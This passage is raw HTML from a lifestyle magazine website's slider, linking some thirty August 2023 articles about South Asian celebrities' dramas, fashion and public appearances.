                      											<a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 26, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert" class="all-over-thumb-link"><span class="screen-reader-text">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-6.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-5.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled" class="all-over-thumb-link"><span class="screen-reader-text">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Shines Bright in Sleek White Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress">Anushka Sen Shines Bright in Sleek White Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" class="all-over-thumb-link"><span class="screen-reader-text">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shoaib-Akhtar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life" class="all-over-thumb-link"><span class="screen-reader-text">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Samantha-Ruth.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree" class="all-over-thumb-link"><span class="screen-reader-text">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarwat-Gilani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!" class="all-over-thumb-link"><span class="screen-reader-text">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jannat-Mirza-e1692702199857-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai" class="all-over-thumb-link"><span class="screen-reader-text">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nushrratt-Bharuccha.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM" class="all-over-thumb-link"><span class="screen-reader-text">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph" class="all-over-thumb-link"><span class="screen-reader-text">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 21, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 19, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Varun-Dhawan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight" class="all-over-thumb-link"><span class="screen-reader-text">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hira-Mani-Junaid-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Suniel-Shetty-Meets-Shahid-Afridi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!" class="all-over-thumb-link"><span class="screen-reader-text">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie" class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bano.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!" class="all-over-thumb-link"><span class="screen-reader-text">Mehar Bano Sizzles in a Dazzling Green Number!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!">Mehar Bano Sizzles in a Dazzling Green Number!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/sadia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mehwish-Hayat-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Amna-Ilyas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Rocks a Chic Black Dress Like No Other!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!">Amna Ilyas Rocks a Chic Black Dress Like No Other!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" class="all-over-thumb-link"><span class="screen-reader-text">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sabeena.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar" class="all-over-thumb-link"><span class="screen-reader-text">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Maaz-Safder.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames" class="all-over-thumb-link"><span class="screen-reader-text">Captivating Moments: Maaz Safder and Family in Picturesque Frames</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames">Captivating Moments: Maaz Safder and Family in Picturesque Frames</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/jinnat-mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Glows in a Bold Red Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree">Shweta Tiwari Glows in a Bold Red Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jasmin-Bhasin.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!" class="all-over-thumb-link"><span class="screen-reader-text">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
